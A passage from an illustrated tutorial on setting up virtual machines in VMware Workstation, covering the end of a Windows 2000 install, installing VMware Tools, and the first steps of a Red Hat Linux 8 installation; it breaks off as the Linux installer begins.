

38. The first time Windows 2000 loads you are presented with a "Getting Started with Windows" presentation. If you are unfamiliar with Windows 2000 you may wish to view the presentation. Otherwise, just **uncheck** *Show this screen at startup* and then click **Exit**.



# *Installing VMware Tools for Windows 2000 Virtual Machines*

Even though your virtual Windows 2000 Workstation is running, it is best to install the VMware Tools on each virtual machine you install. VMware Tools allows for better screen resolution, mouse control, drag-and-drop operations, improved network performance, shared folders support, and copying and pasting between the host and virtual machine.

- **\*Note:** Initially once you are logged into your virtual machine you will find that your mouse is locked into the virtual machine and you cannot get out to the host computer. To switch back to the host computer hold down the **Ctrl** key and press the **Alt** key. Then by clicking back into the virtual machine screen; the mouse again becomes active in the virtual machine.
- **\*Note:** You do not use a physical CD when installing VMware Tools. The VMware software contains an ISO image that the guest machine interprets as a physical CD.

To install VMware Tools, follow these steps:

1. Return to the host machine by holding down the **Ctrl** key and press the **Alt** key. Then from the VMware Workstation menu click **VM** and then select **Install VMware Tools**.



2. The VMware Tools installation screen appears. Click **Install**.



3. The VMware Tools installation begins.



4. The VMware Tools Wizard starts. Click **Next**.



5. Accept the *Typical* VMware Tools Setup Type. Click **Next**.



6. VMware Tools is now ready to install. Click **Install**.



7. VMware Tools now installs on the virtual machine. The screen may flicker.



8. The VMware Tools will finish installation. Click **Finish**.



9. In order for VMware Tools to complete its configuration, you will need to restart the virtual machine. Click **Yes**.



- 10. Congratulations! You have completed the installation of Windows 2000 Workstation and VMware Tools!
- **\*Note:** The biggest change you will immediately notice after installing VMware Tools is the colors will appear clearer. You may also notice that the virtual machine window actually becomes larger. Of course, this new virtual machine is not secure as it has no Windows updates installed on it.



## *Installing a Red Hat Version 8 Virtual Machine*

Follow these steps:

1. From the VMware Workstation starting screen click **New Virtual Machine**.



2. This will start the **New Virtual Machine Wizard.** Click **Next**.



3. Accept the *Typical* configuration for the virtual machine. Click **Next**.



4. Select *Linux* as the operating system and then select *Red Hat Linux* from the list of available operating systems. Click **Next**.



5. Accept the default *Virtual machine name* and *Location*. Click **Next**.



- 6. Accept the default network type of *Use bridged networking*. Click **Next**.
- **\*Note:** This is one of the options that makes VMware Workstation interesting in that you control if your virtual computer gets its own IP address on the network *(bridged)*, must share the host IP address *(NAT)*, will establish a network between the host and virtual computer only *(host-only)*, or not have a network connection at all. A maximum of three virtual network cards can be installed on each virtual computer with independent settings for each.



7. Accept the default virtual *Disk size* (capacity) of 4.0 (GB). Click **Finish**.



- 8. The VMware Workstation application now has a tab called **Red Hat Linux**.
- 9. Click **Edit virtual machine settings**.
	- Start this virtual machine
	- 10 Edit virtual machine settings
	- 图 Clone this virtual machine



10. This is the area where you can make any adjustments you need, such as increasing the amount of physical RAM on the host computer you want dedicated to the virtual machine, changing the hard disk size, or adding other hardware items. Once a virtual computer is running it must be shut down to change most of these settings. An exception is disconnecting the CD-ROM or the floppy drive during operation. Once you have made any adjustments, click **OK**.



11. Depending on the media you are using you will either insert the Red Hat Linux version 8 CD 1 or the DVD into the CD-ROM or DVD drive. Click **Start this virtual machine** or click the **Play** button on the toolbar.



12. From the initial boot screen, type **linux text** and press the **Enter** key.



13. The Red Hat Linux installation process begins. Press the **Enter** key.

